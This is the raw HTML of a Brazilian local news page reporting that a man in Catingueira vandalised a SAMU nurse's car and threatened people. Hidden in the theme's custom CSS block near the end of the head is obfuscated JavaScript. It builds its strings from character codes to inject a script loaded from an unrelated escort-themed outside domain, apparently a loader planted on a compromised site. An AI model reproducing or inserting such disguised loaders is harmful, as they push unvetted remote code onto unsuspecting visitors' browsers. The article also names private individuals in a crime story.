    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/policial/",
                    "name": "Policial"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/",
                    "name": "Homem que vem invadindo casas e causando medo em Catingueira danifica automóvel..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-315231 single-format-standard wp-theme-Newsmag homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                quinta-feira, janeiro 22, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-315231" class="post-315231 post type-post status-publish format-standard has-post-thumbnail hentry category-policial" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Policial" class="entry-crumb" href="https://www.folhapatoense.com/category/policial/">Policial</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Homem que vem invadindo casas e causando medo em Catingueira danifica automóvel...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Homem que vem invadindo casas e causando medo em Catingueira danifica automóvel de enfermeira de Patos. Vídeo</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-22T11:07:30-03:00" >22/05/2023 ... 11:07h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F05%2F22%2Fhomem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Homem+que+vem+invadindo+casas+e+causando+medo+em+Catingueira+danifica+autom%C3%B3vel+de+enfermeira+de+Patos.+V%C3%ADdeo %0A%0A https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2023/05/carro-1.jpg" data-caption=""><img width="681" height="491" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2023/05/carro-1-681x491.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2023/05/carro-1-681x491.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2023/05/carro-1.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="carro-1"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">Os cidadãos da cidade de Catingueira, na Região Metropolitana de Patos, vem enfrentando momentos de terror ocasionado por um homem identificado apenas por “Antônio”, que pode estar com transtornos mentais em decorrência do uso de drogas ilícitas.</p>
<p style="text-align: justify;">Os casos de vandalismo e até invasão de propriedade privada foram registrados por câmeras de segurança de estabelecimentos comerciais e por cidadãos horrorizados com os fatos ocorridos em Catingueira. Antônio, de acordo com relatos, esfaqueou o próprio pai e atualmente mora sozinho em uma pequena casa em Catingueira.</p>
<p style="text-align: justify;">No sábado, dia 20 de maio, por volta da meia-noite, Antonio praticou atos de dano ao patrimônio privado e de vandalismo com o automóvel da enfermeira patoense Anaclea Barros, que estava em plantão no Serviço de Atendimento Móvel de Urgência (SAMU), em Catingueira.</p>
<p style="text-align: justify;">Antônio foi flagrado por câmeras de segurança das imediações do SAMU. Na manhã do domingo, dia 21 de maio, a enfermeira estava saindo do plantão quando se deparou com vários arranhões profundos nas portas do seu carro. Além dos arranhões, fezes humanas estavam impregnadas na maçaneta da porta do motorista.</p>
<p style="text-align: justify;">Anaclea está bastante abalada com o ocorrido, pois Antônio disse a uma pessoa que o seu desejo era esfaquear a enfermeira. Anaclea relatou que o seu carro estava na frente da base do SAMU. Ela está buscando sensibilizar a gestão do prefeito de Catingueira, Suélio Félix de Alencar, para que o automóvel seja colocado dentro do prédio que oferece espaço suficiente e dará segurança para ela e seu patrimônio.</p>
<p style="text-align: justify;">O caso deverá ser levado à Delegacia de Polícia Militar e registrado como depredação do patrimônio privado.</p>
<p><iframe title="Vandalismo e medo em Catingueira PB" width="640" height="360" src="https://www.youtube.com/embed/aVR3lCV_eXo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p style="text-align: justify;">
<strong>Jozivan Antero – <a href="https://polemicapatos.com.br/geral/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-da-cidade-de-patos-veja-video/">Polêmica Patos</a></strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F05%2F22%2Fhomem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network 